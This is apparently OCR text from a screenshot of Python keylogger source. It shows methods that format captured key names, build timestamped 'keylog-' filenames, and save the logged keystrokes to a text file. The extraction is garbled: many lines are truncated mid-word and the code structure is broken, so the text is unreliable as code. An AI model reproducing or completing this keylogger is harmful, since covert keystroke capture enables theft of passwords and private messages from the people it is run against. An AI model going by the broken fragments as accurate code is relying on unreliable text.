
else
:

# replace spaces with underscore
                    name = name.replace(
" "
, 
"_"
)

                    name = 
f"[
{name.upper()}
]"
# finally, add the key name to our globa
            self.log += name

def
update_filename
(self)
:
# construct the filename to be identifie
            start_dt_str = str(self.start_dt)[:
-7
].r
            end_dt_str = str(self.end_dt)[:
-7
].repla
            self.filename = 
f"keylog-
{start_dt_str}
_
def
report_to_file
(self)
:
"""This method creates a log file in the 
            the current keylogs in the `self.log` va
# open the file in write mode (create it
with
 open(
f"
{self.filename}
.txt"
, 
"w"
) 
a
# write the keylogs to the file
                print(self.log, file=f)

            print(
f"[+] Saved 
{self.filename}
.txt"
)
